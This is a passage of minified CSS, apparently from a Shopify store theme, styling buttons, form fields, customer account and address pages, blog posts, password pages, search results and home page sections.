30px;text-align:center;font-size:1.71429rem;-webkit-font-smoothing:antialiased}.section-title{display:block;width:100%;font-size:1.28571rem}.meta{font-size:1rem;font-size:.85714rem}img{max-width:100%}ul,ol,dl{padding-left:0}ul{list-style:outside none}ol{list-style:outside decimal}hr{height:2px;background:#e4e4e4;border:none}blockquote>*:first-child{margin-top:0}blockquote>*:last-child{margin-bottom:0}b,strong{font-weight:400}em,b em,strong em,em b,em strong{font-style:italic}cite{color:#787878}table{background:transparent;color:#403b4a;border:1px solid #e4e4e4;border-top:none;border-radius:2px;border-collapse:separate}table.clean{border:none;border-radius:0}th{font-size:1.14286rem;background:#fff;color:#787878}tr td,tr th{border-top:1px solid #e4e4e4;border-left:1px solid #e4e4e4;padding:30px 40px}.clean tr td,.clean tr th{border:none}tr td:first-child,tr th:first-child{border-left:none}table.mobile-layout{border-bottom:none}table.mobile-layout thead{display:none}table.mobile-layout tr td{width:100%;display:block;text-align:left;border-top:1px solid #e4e4e4!important;border-left:none;float:left;clear:left}table.mobile-layout td:last-child{border-bottom:none}table.mobile-layout tr:last-child td:last-child{border-bottom:1px solid #e4e4e4!important}.button,.submit,input[type=submit],input[type=button],.pxs-newsletter-form-button,.pxs-image-with-text-button{font-family:Poppins,sans-serif;font-style:normal;font-weight:300;background:#efb9a5;color:#fff;display:inline-block;text-align:center;line-height:normal;padding:15px 20px;border-radius:2px;font-size:1rem;transition:opacity .2s cubic-bezier(.25,.46,.45,.94),background-color .2s cubic-bezier(.25,.46,.45,.94),color .2s cubic-bezier(.25,.46,.45,.94);font-size:.92857rem}.button:focus,.submit:focus,input[type=submit]:focus,input[type=button]:focus,.pxs-newsletter-form-button:focus,.pxs-image-with-text-button:focus{outline:0}.button:hover,.submit:hover,input[type=submit]:hover,input[type=button]:hover,.pxs-newsletter-form-button:hover,.pxs-image-with-text-button:hover{background:#eba88f;color:#fff}.secondary.button,.secondary.submit,input.secondary[type=submit],input.secondary[type=button],.secondary.pxs-newsletter-form-button,.secondary.pxs-image-with-text-button{background:#6abccf;color:#fff}.secondary.button:hover,.secondary.submit:hover,input.secondary[type=submit]:hover,input.secondary[type=button]:hover,.secondary.pxs-newsletter-form-button:hover,.secondary.pxs-image-with-text-button:hover{background:#57b3c9;color:#fff}.disabled.button,.disabled.submit,input.disabled[type=submit],input.disabled[type=button],.disabled.pxs-newsletter-form-button,.disabled.pxs-image-with-text-button{background:#ccc;color:#888;cursor:not-allowed}label{display:block;color:#403b4a;margin-top:32px;margin-bottom:22px}.inline-input-wrapper label{margin-left:5px;margin-top:22px;display:inline-block;vertical-align:middle}.input-wrapper{margin-bottom:20px}input:focus,textarea:focus{outline:1px solid #efb9a5}input{margin-top:10px;margin-bottom:10px}input[type=text],input[type=email],input[type=password],input[type=search],input[type=telephone],input[type=tel],input[type=number],textarea{font-family:Poppins,sans-serif;font-style:normal;font-weight:300;display:block;width:100%;max-width:340px;padding:10px 12px;font-size:1rem;color:#403b4a;background:#fff;border:1px solid #e4e4e4;border-radius:2px;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=text]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=telephone]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:ligthen(#403b4a,30%)}input[type=text]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=telephone]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=number]::-moz-placeholder,textarea::-moz-placeholder{color:ligthen(#403b4a,30%)}input[type=text]:-moz-placeholder,input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=telephone]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=number]:-moz-placeholder,textarea:-moz-placeholder{color:ligthen(#403b4a,30%)}input[type=text]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=telephone]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,textarea:-ms-input-placeholder{color:ligthen(#403b4a,30%)}input[type=text].error,input[type=email].error,input[type=password].error,input[type=search].error,input[type=telephone].error,input[type=tel].error,input[type=number].error,textarea.error{color:#d60000;border:1px solid #d60000}input[type=text].error::-webkit-input-placeholder,input[type=email].error::-webkit-input-placeholder,input[type=password].error::-webkit-input-placeholder,input[type=search].error::-webkit-input-placeholder,input[type=telephone].error::-webkit-input-placeholder,input[type=tel].error::-webkit-input-placeholder,input[type=number].error::-webkit-input-placeholder,textarea.error::-webkit-input-placeholder{color:#ff7070}input[type=text].error::-moz-placeholder,input[type=email].error::-moz-placeholder,input[type=password].error::-moz-placeholder,input[type=search].error::-moz-placeholder,input[type=telephone].error::-moz-placeholder,input[type=tel].error::-moz-placeholder,input[type=number].error::-moz-placeholder,textarea.error::-moz-placeholder{color:#ff7070}input[type=text].error:-moz-placeholder,input[type=email].error:-moz-placeholder,input[type=password].error:-moz-placeholder,input[type=search].error:-moz-placeholder,input[type=telephone].error:-moz-placeholder,input[type=tel].error:-moz-placeholder,input[type=number].error:-moz-placeholder,textarea.error:-moz-placeholder{color:#ff7070}input[type=text].error:-ms-input-placeholder,input[type=email].error:-ms-input-placeholder,input[type=password].error:-ms-input-placeholder,input[type=search].error:-ms-input-placeholder,input[type=telephone].error:-ms-input-placeholder,input[type=tel].error:-ms-input-placeholder,input[type=number].error:-ms-input-placeholder,textarea.error:-ms-input-placeholder{color:#ff7070}.inline-input-wrapper input[type=text],.inline-input-wrapper input[type=email],.inline-input-wrapper input[type=password],.inline-input-wrapper input[type=search],.inline-input-wrapper input[type=telephone],.inline-input-wrapper input[type=tel],.inline-input-wrapper input[type=number],.inline-input-wrapper textarea{display:inline-block;vertical-align:middle}input[type=checkbox],input[type=radio]{margin-right:5px}.error-message,.errors{color:#d60000}.lt-ie9 input[type=password]{font-family:Arial,sans-serif}textarea{min-height:170px}.select-wrapper{background-color:#fff;cursor:pointer;border:1px solid #e3e3e3;color:#787878;position:relative;padding:6px 10px;max-width:220px;width:100%;border-radius:2px;font-size:1rem}.select-wrapper:after{content:"\e602";font-size:.35714rem;position:absolute;right:12px;top:50%;margin-top:-2px}.select-wrapper .selected-text{font-size:.92857rem}.select-wrapper select{color:#000;opacity:0;filter:alpha(opacity=0);position:absolute;top:0;right:0;bottom:0;left:0;cursor:pointer;z-index:2;width:100%;height:100%;-webkit-appearance:none}iframe{border:none}.rte>*:first-child{margin-top:0}.rte>*:last-child{margin-bottom:0}.rte ul{list-style:disc}.rte ul,.rte ol{list-style-position:inside}.rte ul,.rte ol,.rte dl{padding-left:20px}.rte ul li,.rte ol li,.rte dl li{margin:5px 0}.rte blockquote{border-left:2px solid #403b4a;padding-left:50px}.rte blockquote cite{display:block;color:#403b4a;margin-top:15px}.rte table{width:100%}.rte .tabs{display:block;width:100%;height:54px;padding:0;margin:0;white-space:nowrap;position:relative;z-index:10;font-size:0}@media (max-width: 769px){.rte .tabs{text-align:center}}.rte .tabs li{font-size:1rem;display:inline-block;height:55px;line-height:55px;padding:0 30px;margin:0;border:1px solid transparent;border-bottom:none;cursor:pointer;color:#403b4a}.rte .tabs li.active{border-color:#e4e4e4;height:54px;background:transparent;border-bottom:1px solid white}.rte .tabs-content{display:block;width:100%;position:relative;top:-1px;z-index:5;padding:30px 0 0;margin:0 0 30px;overflow:hidden;border-top:1px solid #e4e4e4}.rte .tabs-content>li{display:none;margin:0}.rte .tabs-content>li>*:first-child{margin-top:0}.rte .tabs-content>li>*:last-child{margin-bottom:0}.rte .tabs-content>li.active{display:block}.template-404 .main-content{margin-bottom:65px}.template-404 .four-oh-four{margin-top:40px;padding:0 30px;text-align:center}.customer-wrapper{margin:40px 0 65px;padding:0 30px}.template-customers-addresses .customer-wrapper{font-size:0}.customer-logout-link a{font-size:.78571rem;color:#787878}.successful-reset,.recover-password{display:none}.successful-reset.visible,.recover-password.visible{display:block}.successful-reset,.customer-login,.recover-password,.guest-checkout,.new-customer,.customer-register,.activate-account,.customer-address-edit-form,.customer-new-address{margin:0 auto;max-width:340px}.toggle-forgetfulness,.active-account-decline{display:inline-block;vertical-align:middle;margin-left:12px;cursor:pointer;color:#efb9a5}.toggle-forgetfulness:hover,.active-account-decline:hover{color:#eaa58b}.guest-checkout{margin-top:30px;padding-top:10px;border-top:1px solid #e4e4e4}.guest-checkout p{margin-bottom:15px}.new-customer{margin-top:50px}.template-customers-account .customer-wrapper,.template-customers-order .customer-wrapper{font-size:0}.template-customers-account th,.template-customers-account td,.template-customers-order th,.template-customers-order td{padding:20px 30px;border:0}.template-customers-account th.order-product-item,.template-customers-account td.order-product-item,.template-customers-order th.order-product-item,.template-customers-order td.order-product-item{padding-right:0}.template-customers-account th,.template-customers-order th{font-size:.85714rem;text-align:left;border-bottom:1px solid #e4e4e4}.account-info,.account-history,.order-history,.shipping-info,.customer-addresses,.customer-address-form-wrapper{display:inline-block;vertical-align:top;font-size:1rem}.account-info,.shipping-info{width:25%;padding-right:35px}@media (max-width: 769px){.account-info,.shipping-info{width:100%;padding-right:0;padding-bottom:20px;text-align:center;border-bottom:1px solid #e4e4e4;margin-bottom:50px}}.account-history,.order-history{width:75%}@media (max-width: 769px){.account-history,.order-history{width:100%}}.account-history .empty,.order-history .empty{border:1px solid #e4e4e4;margin:0;padding:30px;border-radius:2px}.account-orders,.order{margin:0;width:100%;border:1px solid #e4e4e4}.account-orders td,.order td{width:20%}@media (max-width: 769px){.account-orders td,.order td{display:block;padding:12px 30px;width:100%}.lt-ie10 .account-orders td,.lt-ie10 .order td{float:left}.account-orders td.last,.order td.last{padding-bottom:20px}.account-orders td:before,.order td:before{display:inline-block;width:20%;padding-right:35px;color:#403b4a}}.account-orders td.first,.order td.first{width:40%}@media (max-width: 769px){.account-orders td.first,.order td.first{padding-top:20px;border-top:1px solid #e4e4e4;width:100%}}@media (max-width: 769px){.account-orders thead,.order thead{display:none}.account-orders tr.first td.first,.order tr.first td.first{border-top:0}}@media (max-width: 539px){.account-orders td:before,.order td:before{display:block;width:100%;padding-right:0}}@media (max-width: 769px){.account-order-number:before,.account-order-payment-status:before,.account-order-fulfillment-status:before,.account-order-total:before,.order-price:before,.order-quantity:before,.order-total:before{content:attr(data-title)}}.order-product-item{font-size:0}.order-image,.order-details{display:inline-block;font-size:1rem;vertical-align:middle}.order-image{width:15%}.order-image img{display:block}.order-details{width:85%;padding:0 30px 0 20px}.order-vendor,.order-title,.order-variant{display:block}.order-vendor{font-size:.78571rem}.order-title{font-size:1.14286rem}.account-order-totals,.order-totals{float:right;font-size:1rem;border:0}.account-order-totals td,.order-totals td{padding:10px 30px}.account-order-totals td:first-child,.order-totals td:first-child{color:#403b4a;text-align:right}.customer-addresses{width:25%;padding-right:35px}@media (max-width: 1079px){.customer-addresses{width:50%}}@media (max-width: 769px){.customer-addresses{display:block;width:100%;padding-right:0;text-align:center}}.customer-address{margin-top:35px;padding-top:35px;border-top:1px solid #e4e4e4}.customer-address.hidden{display:none}.customer-address:first-child{margin-top:0;padding-top:0;border-top:0}.customer-address .section-title{display:block;margin:0 0 15px}.customer-address>p:first-child{margin-top:0}.add-new-address-wrapper{margin-top:35px;padding-top:35px;border-top:1px solid #e4e4e4}.customer-addresses~.customer-address-form-wrapper{width:50%}@media (max-width: 769px){.customer-addresses~.customer-address-form-wrapper{width:100%;border-top:1px solid #e4e4e4;margin-top:40px;padding-top:40px}}@media (max-width: 1079px){.customer-addresses~.customer-address-form-wrapper .customer-address-edit-form,.customer-addresses~.customer-address-form-wrapper .customer-new-address{left:0;-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translate(0)}}@media (max-width: 769px){.customer-addresses~.customer-address-form-wrapper .customer-address-edit-form,.customer-addresses~.customer-address-form-wrapper .customer-new-address{top:40px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translate(-50%)}}.customer-address-form-wrapper{position:relative;width:100%;height:1280px}@media (max-width: 769px){.customer-address-form-wrapper{width:100%}}.customer-address-edit-form,.customer-new-address{position:absolute;top:0;left:50%;display:block;width:100%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translate(-50%);-webkit-transition:all .5s cubic-bezier(.25,.46,.45,.94);-moz-transition:all .5s cubic-bezier(.25,.46,.45,.94);transition:all .5s cubic-bezier(.25,.46,.45,.94)}.lt-ie9 .customer-address-edit-form,.lt-ie9 .customer-new-address{margin-left:-170px}.customer-address-edit-form form,.customer-address-edit-form form .first,.customer-new-address form,.customer-new-address form .first{margin-top:0}.customer-address-editing-message{font-family:Poppins,sans-serif;font-style:italic;font-weight:300;display:none}.editing .customer-address-editing-message{display:block}.addresses-pagination{margin:1.6em 0}.addresses-pagination span.previous,.addresses-pagination span.next{color:#787878}.addresses-pagination .previous{margin-right:8px}.addresses-pagination .next{margin-left:8px}.addresses-pagination .page{font-family:Poppins,sans-serif;font-style:italic;font-weight:300}.template-article .main-content{padding:0 30px;margin-bottom:65px}.template-article .blog-post-wrapper,.template-article .blog-sidebar,.template-article .blog-promo{margin-top:40px}@media (max-width: 1079px){.template-article .blog-sidebar,.template-article .blog-promo{margin-top:0}}@media (max-width: 769px){.template-article .blog-promo{margin-top:55px}}.blog-wrapper{margin:40px 0 65px;padding:0 30px}.blog-sidebar,.blog-promo{float:left;width:19.2%;margin:0}.blog-sidebar{padding-right:35px}@media (max-width: 1079px){.blog-sidebar{width:100%;padding-right:0;text-align:center}}@media (max-width: 769px){.blog-sidebar{float:none;width:100%;text-align:center}}.blog-sidebar>*:last-child{border-bottom:0}.blog-sidebar .section-title{font-size:1.07143rem}.blog-recent-posts{border-bottom:1px solid #e4e4e4}.blog-recent-posts .section-title{margin-top:0}@media (max-width: 1079px){.blog-recent-posts{display:inline-block;width:50%;border-bottom:0}}@media (max-width: 769px){.blog-recent-posts{float:none;width:100%}}.blog-recent-post{margin:30px 0 35px}.blog-recent-post-title{font-family:Poppins,sans-serif;font-style:normal;font-weight:300;margin:0 0 2px;text-transform:none;letter-spacing:0}.blog-recent-post-title a{color:#403b4a}.blog-recent-post-date{margin:0}.blog-recent-post-date a{color:#787878}.blog-tag-filter{margin:35px 0 0;padding-bottom:40px;border-bottom:1px solid #e4e4e4}@media (max-width: 1079px){.blog-tag-filter{margin-top:0;float:left;width:50%;border-bottom:0;padding-right:35px}}@media (max-width: 769px){.blog-tag-filter{float:none;width:100%;margin-top:55px;padding-right:0}}.blog-tag-filter .select-wrapper{text-align:left}@media (max-width: 769px){.blog-tag-filter .select-wrapper{margin:0 auto}}.blog-tag-filter-title{margin:0 0 25px}.blog-subscribe{display:block;margin-top:35px}@media (max-width: 769px){.blog-subscribe{margin-top:0}}.blog-promo{position:relative;padding-left:35px}@media (max-width: 1079px){.blog-promo{width:33.333%}}@media (max-width: 769px){.blog-promo{float:none;width:100%;max-width:285px;margin:55px auto 0;padding-left:0}}.blog-promo-image{display:block;width:100%}.blog-promo-details{max-width:90%;width:100%;position:absolute;top:50%;left:50%;text-align:center;padding-left:35px;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (max-width: 769px){.blog-promo-details{padding-left:0}}.blog-promo-title,.blog-promo-subtitle{color:#fff;margin:0}.blog-promo-title a,.blog-promo-subtitle a{color:#fff}.blog-promo-title{margin-bottom:7px;font-size:1.5rem}.blog-promo-subtitle{margin-top:7px;font-size:1.14286rem;line-height:1.4}.blog-posts,.blog-post-wrapper{float:left;margin:0 auto;width:61.6%}@media (max-width: 1079px){.blog-posts,.blog-post-wrapper{width:100%;margin-bottom:70px;padding-bottom:50px;border-bottom:1px solid #e4e4e4}}@media (max-width: 1079px){.blog-posts,.blog-post-wrapper{float:none;width:100%}}.blog-post{position:relative;margin-bottom:50px;padding-top:70px;border-top:1px solid #e4e4e4}.blog-post:first-child{border-top:0;margin-top:0;padding-top:0}.blog-post .highlight{position:absolute;width:100%}@media (max-width: 1079px){.blog-post .highlight{position:static;max-width:705px;margin:0 auto;display:block}}@media (max-width: 769px){.blog-post .highlight{width:calc(100% + 60px);max-width:none;margin-left:-30px}}@media (max-width: 1079px){.blog-post-inner{padding-top:0!important}}.post-title,.post-date,.post-content{position:relative;z-index:500;display:block;margin:0 auto;max-width:560px;width:100%}.post-title{text-align:center}.has-featured-image .post-title{background:#fff;padding:45px 45px 0}@media (max-width: 1079px){.has-featured-image .post-title{padding:25px 0 0}}.post-date{margin-top:27px;margin-bottom:30px;text-align:center;color:#787878}.post-content .highlight{position:static}.post-content .full-width{position:relative;max-width:none}@media (max-width: 1079px){.post-content .full-width{max-width:705px!important;left:50%!important;margin-left:-352.5px!important}}@media (max-width: 769px){.post-content .full-width{max-width:100%!important;left:0!important;margin-left:0!important}}.post-meta{margin:60px 0 0;text-align:center}.post-meta .share-buttons{margin-bottom:20px}.post-meta .post-tags{margin-bottom:40px}.post-meta .post-tags a{color:#787878}.post-meta .post-tags .title{margin-right:5px;color:#403b4a}.post-author-avatar{vertical-align:middle;border-radius:50%;width:75px;margin-right:25px}.post-author-name{display:inline-block;vertical-align:middle;font-size:1.14286rem;color:#787878;text-align:center}.post-author-name:before{content:attr(data-title);display:block;color:#403b4a;font-size:.92857rem;font-size:.85714rem}.share-buttons,.single-post-pagination,.post-comments{max-width:560px;margin:0 auto}.single-post-pagination{margin-bottom:40px;font-family:chiko-icons}.post-comments{padding-top:30px;border-top:1px solid #e4e4e4}.post-comments .pagination{margin:0}.post-comments-list{padding-bottom:40px;border-bottom:1px solid #e4e4e4}.post-comment{padding-bottom:40px;margin-bottom:40px;border-bottom:1px solid #e4e4e4}.post-comment.last{border-bottom:0;padding-bottom:0;margin-bottom:0}.post-comment-date{display:block;margin-bottom:20px}.post-comment-details{margin-top:20px}.post-comment-author-avatar{margin-right:10px;width:40px;border-radius:50%;vertical-align:middle}.post-comment-author-name{color:#403b4a;vertical-align:middle}.post-comments-submit{padding-top:30px}.post-comments-submit label{display:block;margin-top:32px;margin-bottom:22px}.post-comments-submit input[type=submit]{margin-top:30px}@media (max-width: 1079px){.blog-sidebar{float:none}}@media (max-width: 1079px){.blog-promo{display:block;float:none;width:33.333%;margin:35px auto 0!important;padding-left:0}}.blog-wrapper-masonry{padding:0 30px;margin:40px 0 65px}.blog-post-masonry-image{display:block;background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.blog-post-masonry-image img{display:block;max-width:100%;opacity:0}.blog-post-masonry-content-date{display:block;margin-bottom:.85714rem}.blog-post-masonry-title{margin-top:.85714rem;margin-bottom:.85714rem;line-height:1.15}.blog-post-masonry-content{padding:1.42857rem 2.14286rem;border:1px solid #e4e4e4}.blog-post-masonry-image+.blog-post-masonry-content{border-top:0}.blog-post-masonry-text{margin-top:.85714rem}.collection{padding:0 10px;margin-top:20px;font-size:0}.collection:first-child{margin-top:0}.collection .empty{font-size:1rem;text-align:center}.collection-header{margin-bottom:40px}.collection-header.collection-header-alternate{padding:0 20px;font-size:0}.collection-header.collection-header-alternate .collection-featured-image,.collection-header.collection-header-alternate .collection-header-content{font-size:1rem}@media (min-width: 770px){.collection-header.collection-header-alternate .collection-featured-image,.collection-header.collection-header-alternate .collection-header-content{display:inline-block;width:calc(50% - 10px);margin-bottom:0;vertical-align:top}.collection-header.collection-header-alternate .collection-featured-image:only-child,.collection-header.collection-header-alternate .collection-header-content:only-child{display:block;width:50%;min-width:500px;margin-right:auto;margin-left:auto}}@media (min-width: 1080px){.collection-header.collection-header-alternate .collection-featured-image,.collection-header.collection-header-alternate .collection-header-content{width:calc(50% - 15px)}.collection-header.collection-header-alternate .collection-featured-image:only-child,.collection-header.collection-header-alternate .collection-header-content:only-child{width:50%;margin-right:auto;margin-left:auto}}@media (min-width: 770px){.collection-header.collection-header-alternate .collection-header-content:nth-child(2){margin-left:20px}.collection-header.collection-header-alternate .collection-header-content:nth-child(2) .breadcrumbs,.collection-header.collection-header-alternate .collection-header-content:nth-child(2) .page-title,.collection-header.collection-header-alternate .collection-header-content:nth-child(2) .collection-description,.collection-header.collection-header-alternate .collection-header-content:nth-child(2) .collection-filters{text-align:left}}@media (min-width: 1080px){.collection-header.collection-header-alternate .collection-header-content:nth-child(2){margin-left:30px}}.collection-featured-image{margin-bottom:20px}.collection-featured-image img{display:block;margin:0 auto}.collection-header-content{text-align:center}.collection-header-alternate .collection-header-content .breadcrumbs,.collection-header-alternate .collection-header-content .page-title{padding-right:0;padding-left:0}.collection-header-alternate .collection-header-content .breadcrumbs{margin-bottom:1.42857rem}.collection-header-alternate .collection-header-content .page-title{margin-bottom:1.78571rem}.collection-header-alternate .collection-header-content .page-title:last-child{margin-bottom:0}.collection-description{max-width:600px;margin:0 auto 20px;font-size:1rem}.collection-header-alternate .collection-description{max-width:100%}.collection-filters{margin-right:-10px;margin-left:-10px}.collection-dropdown{display:inline-block;max-width:200px;margin:10px;text-align:left}.collection-dropdown:first-child{margin-top:0}.collection-dropdown:last-child{margin-bottom:0}@media (min-width: 1080px){.collection-dropdown{margin-top:0;margin-bottom:0}}.template-index .navigation.full-width{border-bottom:0}.template-index .main-content{margin-top:0;margin-bottom:65px;text-align:center}.template-index .main-content .shopify-section{margin:40px 0}.template-index .main-content .shopify-section:first-child{margin-top:0}.collections-list-content{padding:0 10px;margin-top:20px;font-size:0}.collections-list-content .masonry-grid{margin-top:40px}.collections-list-content .rows-of-1 .masonry-grid-sizer,.collections-list-content .rows-of-1 .collections-list-item{width:100%}@media (min-width: 770px){.collections-list-content .rows-of-1 .masonry-grid-sizer,.collections-list-content .rows-of-1 .collections-list-item{width:100%}}@media (min-width: 1080px){.collections-list-content .rows-of-1 .masonry-grid-sizer,.collections-list-content .rows-of-1 .collections-list-item{width:100%}}@media (min-width: 770px){.collections-list-content .rows-of-2 .masonry-grid-sizer,.collections-list-content .rows-of-2 .collections-list-item{width:50%}}@media (min-width: 1080px){.collections-list-content .rows-of-2 .masonry-grid-sizer,.collections-list-content .rows-of-2 .collections-list-item{width:50%}}@media (min-width: 770px){.collections-list-content .rows-of-3 .masonry-grid-sizer,.collections-list-content .rows-of-3 .collections-list-item{width:33.33333%}}@media (min-width: 770px){.collections-list-content .rows-of-4 .masonry-grid-sizer,.collections-list-content .rows-of-4 .collections-list-item{width:25%}}.collections-list-content .pagination{width:100%}.collections-list-item{display:inline-block;width:100%;padding:0 20px;margin-top:20px;margin-bottom:0;font-size:1rem;text-align:center;vertical-align:top}.masonry-grid .collections-list-item{margin-top:0}.masonry-grid .collections-list-item .collection-description{margin-bottom:0}.collections-list-item .thumbnail a{display:block}.collections-list-item .thumbnail img{display:block;margin:0 auto}.collections-list-item .collection-title{margin-bottom:10px}.collections-list-item .collection-title a{color:#403b4a}.template-page .main-content{margin-bottom:65px}.template-page .page-content{padding:0 30px;max-width:710px;margin:40px auto 0}.template-page .page-content>*:not(.highlight){max-width:600px;margin-left:auto;margin-right:auto}.template-page .page-content .contact-form{margin:40px auto;padding:0 30px;max-width:400px}.template-page .page-content .contact-form label{display:block;margin:32px 0 22px}.template-page .page-content .contact-form input[type=submit]{display:block;margin-top:32px}.success-message,.error-message{font-family:Poppins,sans-serif;font-style:italic;font-weight:300;margin-top:25px}.template-password{height:100vh;text-align:center}.lt-ie9 .template-password{height:100%;min-height:100%}.template-password .form-title{margin-bottom:15px;font-size:1.14286rem}.template-password div.errors{margin-top:8px;margin-bottom:8px}.template-password .password-branding{padding-bottom:0;border-bottom:0}.password-page{display:table;width:100%;height:100%;margin-top:0;margin-bottom:0}.lt-ie9 .password-page{min-width:100%;min-height:100%}.password-page-footer,.password-page-header{display:table-row;height:1px}.password-page-header{font-size:1rem;text-align:right}.lt-ie9 .admin-login-modal{display:none}.password-page-footer{font-size:1rem}.password-page-content{display:table-row;width:100%;height:100%;margin:0 auto}.password-page-content h2{font-size:2rem;line-height:1.8}.password-page-inner{display:table-cell;padding:10px 15px}.password-page-content .password-page-inner{vertical-align:middle}.password-page-header .password-page-inner,.password-page-footer .password-page-inner{font-size:95%;line-height:1.2;vertical-align:bottom}.password-login-text{text-align:right}.password-page-logo{padding-bottom:15px}.password-page-form-header{padding-top:15px;padding-bottom:15px;border-top:1px solid #e4e4e4}.password-page-form-header:after{content:"";display:block;max-width:50px;margin:15px auto 0;border-bottom:1px solid #e4e4e4}.password-page-message{margin-top:1em;margin-bottom:0}.password-page-modal-wrapper{position:fixed;top:0;left:0;bottom:0;right:0;visibility:hidden;z-index:4000;background:#000c;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .2s cubic-bezier(.25,.46,.45,.94);-moz-transition:all .2s cubic-bezier(.25,.46,.45,.94);transition:all .2s cubic-bezier(.25,.46,.45,.94)}.lt-ie9 .password-page-modal-wrapper{background:url([data-uri])}.password-page-modal-wrapper.visible{visibility:visible;opacity:1;filter:alpha(opacity=100)}.password-page-modal{position:absolute;top:50%;left:50%;max-height:90%;max-width:960px;width:100%;padding:70px;background:#fff;overflow-y:auto;z-index:1000;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .2s cubic-bezier(.25,.46,.45,.94);-moz-transition:opacity .2s cubic-bezier(.25,.46,.45,.94);transition:opacity .2s cubic-bezier(.25,.46,.45,.94)}.visible .password-page-modal{visibility:visible;opacity:1;filter:alpha(opacity=100)}.password-page-modal .header{position:relative;padding-bottom:15px}.password-page-modal .admin-login{font-size:1rem}.password-page-field-wrap{position:relative;display:inline-block;width:75%;max-width:350px;padding-right:65px;margin:0 auto;border:1px solid #e4e4e4}@media (max-width: 539px){.password-page-field-wrap{width:100%}}.password-page-field-wrap .password-page-input,.password-page-field-wrap .submit{padding:0;margin:0;font-size:1rem;border:0;outline:none}.password-page-field-wrap .password-page-input{font-family:Poppins,sans-serif;font-style:normal;font-weight:300;width:100%;padding:8px 0 8px 8px;background:transparent}.password-page-field-wrap .submit{position:absolute;top:-1px;right:-1px;bottom:-1px;padding-right:15px;padding-left:15px;letter-spacing:.1em;text-align:center;border-radius:0 5px 5px 0}.template-search .main-content{margin-bottom:65px}.no-search{text-align:center;padding:0 20px}.search-results-wrapper{margin-top:40px;padding:0 10px}.search-results-count{padding:0 20px;color:#403b4a;text-align:center}.search-results-products{font-size:0}.search-results-products .product-list-item,.search-results-products .product-grid-masonry-sizer{width:20%}@media (max-width: 1079px){.search-results-products .product-list-item,.search-results-products .product-grid-masonry-sizer{width:33.333%}}@media (max-width: 769px){.search-results-products .product-list-item,.search-results-products .product-grid-masonry-sizer{width:50%}}@media (max-width: 539px){.search-results-products .product-list-item,.search-results-products .product-grid-masonry-sizer{width:100%}}.search-results-products~.search-results-other .section-title{border-top:1px solid #e4e4e4;padding-top:40px}.search-results-other{padding:0 20px;margin:40px 0 20px}.search-results-other .section-title{margin-bottom:40px;text-align:center}.search-results-list{max-width:560px;margin:0 auto}.search-results-item{border-bottom:1px solid #e4e4e4;padding-bottom:20px;margin-bottom:20px}.search-results-item:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.search-result-title{text-transform:none;letter-spacing:0;margin-bottom:5px;font-size:1rem}.search-result-link{color:#403b4a}.search-result-link:hover{color:#4f495b}.search-result-summary{margin-top:10px}.search-result-summary p{margin-top:1em;margin-bottom:1em}.search-result-image{margin-top:10px;margin-bottom:10px}.home-blog-posts-section{position:relative;width:100%;overflow:hidden}.home-blog{padding:30px 8px;margin:30px 0;font-size:0;border-top:1px solid #e4e4e4}@media (max-width: 769px){.home-blog{margin-bottom:0}}.home-blog .flickity-viewport{overflow:visible;transition:height .25s cubic-bezier(.25,.46,.45,.94)}.home-blog.flickity-enabled{padding-right:0;padding-left:0}.home-blog>*:first-child{margin-top:0}.home-blog .section-title{margin-bottom:30px}.home-blog-post{display:inline-block;width:17.85714rem;padding:0 22px;margin:0;font-size:1rem;vertical-align:top}.home-blog-columns-1 .home-blog-post{width:100%}@media (min-width: 540px){.home-blog-post{width:21.42857rem}.home-blog-columns-1 .home-blog-post{width:100%}}@media (min-width: 770px){.home-blog-columns-1 .home-blog-post{width:100%}.home-blog-columns-2 .home-blog-post{width:50%}.home-blog-columns-3 .home-blog-post{width:33.333%}.home-blog-columns-4 .home-blog-post{width:25%}}.home-blog-post-image{position:relative;display:block;width:100%;overflow:hidden}.home-blog-post-image:hover img,.home-blog-post-image:hover svg{transform:scale(1.02)}.home-blog-post-image img,.home-blog-post-image svg{display:block;width:100%;transition:all .2s cubic-bezier(.25,.46,.45,.94);-webkit-backface-visibility:hidden;backface-visibility:hidden}.home-blog-post-title{margin:0 0 15px;font-size:1.42857rem}.home-blog-post-date{margin:0}.home-blog-post-date a{color:#787878}.home-blog-post-read-more{margin:1em 0;line-height:1}.home-collections{display:block;padding:0 8px;margin-top:30px;margin-bottom:-30px;font-size:0}@media (min-width: 770px){.home-collections{margin-bottom:-40px}}.home-collections>*:first-child{margin-top:0}.home-collections .section-title{margin-bottom:30px}.home-collection{display:inline-block;width:100%;padding:0 32px;margin-top:0;margin-bottom:30px;font-size:1rem;vertical-align:top}.home-collection:last-child{margin-bottom:0}@media (max-width: 769px) and (min-width: 540px){.home-collection{width:50%}.home-collections-has-remainder .home-collection:first-child{width:100%}}@media (min-width: 770px){.home-collection{margin-bottom:40px}.home-collections-columns-1 .home-collection{width:100%}.home-collections-columns-2 